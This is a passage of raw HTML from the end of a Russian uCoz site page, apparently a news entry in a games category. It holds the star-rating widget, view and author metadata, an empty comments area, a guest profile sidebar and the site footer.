			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating384" class="uStarRating384 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating384" class="u-current-rating uCurStarRating384" style="width:0%;"></li><li class="u-star-li-384"><a href="javascript:;" onclick="ustarrating('384', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-384"><a href="javascript:;" onclick="ustarrating('384', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-384"><a href="javascript:;" onclick="ustarrating('384', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-384"><a href="javascript:;" onclick="ustarrating('384', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-384"><a href="javascript:;" onclick="ustarrating('384', 5)" class="u-five-stars">5</a></li></ul></div>
<!--<s3179>-->Категория<!--</s>-->: <a href="/news/1-0-1">Игры</a> |
<!--<s3177>-->Просмотров<!--</s>-->: 661 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">makar</a>

| <!--<s3119>-->Рейтинг<!--</s>-->: <span id="entRating384">0.0</span>/<span id="entRated384">0</span></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> --><!-- </body> --></td></tr></table>
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #106eed;"><tr><td style="background:#F0F6FF;" align="center"><a href="/forum"><img src="/img/11.gif" border="0"></a></td></tr></table>
</td>
<div style="height:5px;"></div>

<td valign="top" width="200">

<!--U1DRIGHTER1Z--><!-- <block6384> -->
<table border="0" cellpadding="0" cellspacing="1" style="background:#106eed;margin-bottom:1px;" width="200">
<tr><td height="30" style="background:url('/img/6.jpg') #FFFFFF; color:#FFFFFF; border:1px solid #FFFFFF; font-size:11px;" align="center"><b><!-- <bt> -->Мини профиль<!-- </bt> --></b></td></tr>
<tr><td style="background:#F0F6FF;padding:5px;border:1px solid #FFFFFF;"><!-- <bc> --><center><div><span style="font-size: 8pt;"><strong><span style="color: rgb(134, 216, 0);">Привет</span><span style="color: rgb(134, 216, 0);">:</span> Гость</strong><script language="JavaScript"> 
</script><br></span><img class="userAvatar" alt="Привет, гость! Пожалуйста, зарегайтесь или войдите!" src="//13m.ucoz.com/images/noavatar.gif"><br><span style="font-size: 8pt;"><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><span style="color: rgb(134, 216, 0);">Группа:</span></span><a href="/index/15-1" title="Список пользователей"><b> 
 Гoсти</b></a><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><br><span style="color: rgb(134, 216, 0);">IP:</span></span> 

 <a href="http://www.ripe.net/perl/whois?3.145.187.187" title="Смотреть инфо по IP"><b>3.145.187.187</b></a><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><br><span style="color: rgb(134, 216, 0);">Время:</span></span><a href="http://www.indians.ru/time/" title="Мировое время"> <b>03:25</b></a><br><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><span style="color: rgb(134, 216, 0);">Браузер: </span></span><b><a href="//13m.ucoz.com/load/18-1-0-43" title="Скачать Mozilla Firefox">chrome 131.0.0.0</a></b></span><br><br><a href="/register" title="Регистрация"><img src="//13m.ucoz.com/images/register.png" border=0></a><br><br><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход"><img src="//13m.ucoz.com/images/vxod.png" border=0></a><br></center><!-- </bc> --></td></tr></table>
<div style="height:5px;"></div>
<!-- </block6384> --><!--/U1DRIGHTER1Z--> 

</td>
</tr>
</table>
<!-- </middle> -->

</td></tr></table>

<!--U1BFOOTER1Z--> 
<table border="0" cellpadding="4" cellspacing="0" height="44" width="100%" style="background:url('/img/5.jpg') #7CBD01;border:1px solid #CCCCCC;">
<tr><td class="topLink" ; align="center" width="50%"><!-- <copy> -->При копировании материалов с сайта источник на http://makar.at.ua/ обязателен<!-- </copy> --></td><td class="topLink" ; align="center" width="50%"><!-- "' --><span class="pbFZCbtb">Хостинг от <a href="https://www.ucoz.ru/">uCoz</a></span></td></tr>
</table>
<!--/U1BFOOTER1Z--> 


</body>
</html>
<!-- 0.11776 (s760) -->